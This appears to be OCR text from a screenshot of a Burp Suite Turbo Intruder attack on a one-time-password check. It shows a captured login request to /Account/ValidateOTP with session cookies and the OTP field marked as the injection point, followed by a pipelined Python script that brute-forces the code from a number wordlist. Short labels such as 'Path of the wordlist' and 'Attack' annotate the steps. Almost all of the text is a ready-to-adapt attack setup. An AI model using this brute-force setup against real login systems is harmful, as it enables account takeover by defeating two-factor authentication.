 Raw Params Headers Hex
1 POST /Account/ValidateOTP?userID=aero HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 209
9 Origin: https://
10 DNT: 1
11 Connection: close
12 Referer: https:// /Account/ValidateOTP?userID=aero
13 Cookie: ARRAffinity=826250a2e039403f6452d03f98e961cbf94268fcb1abc980e1ecc3c3dd3bf8fb; __RequestVerificationToken=
ew4CilcrSsMrxTbyo63bMRE1YFgAvSVHTkq7vQcZ2USPGoPztRKNrfSCEik9bs2K9Ail8e6gfndpLN3dwmrET1XIiKIUWK4gbGTSsvBDU0faqU-RRIMo44hw4DWHNNQoH7qEWw-ZFlPVWpsGO8FGlA2; gguuiidd=
a5w5qypuwasaz1bfxhu1tr5x; o5op4pq3q=u+61jEgLVc4xh5u8gqVXEJS7C8pkJzjGsXvrTUQt/R0=
14 Upgrade-Insecure-Requests: 1
15
16 __RequestVerificationToken=
mzV_ilfKIxgQsiYO8uA8jI99f-HHFaRpjMS55Nfvr17kcJcqrqGQ7XlaDID9Xk8GTBk8JvvNaUr4UGgjG59Nd0euA7ADC6aRl7liClOS717FGQ18SfwETQP6hsyamjKomtr8SIOKVp5r8MiUuY5byZU_ljw_PT3etDS
ghs69pzc1&OTP=%s
Value of OTP
? < + > Type a search term 0 matches
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=3,
5 requestsPerConnection=10,
6 pipeline=True
Enabling Pipelining
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, randstr(i), learn=1)
11 engine.queue(target.req, target.baseInput, learn=2)
12
13 for word in open('/home/aditya/number.txt'):
Path of the wordlist
14 engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18 if 'OTP has expired' in req.response:
19 table.add(req)
Keyword
? < + > Type a search term 0 matches
Attack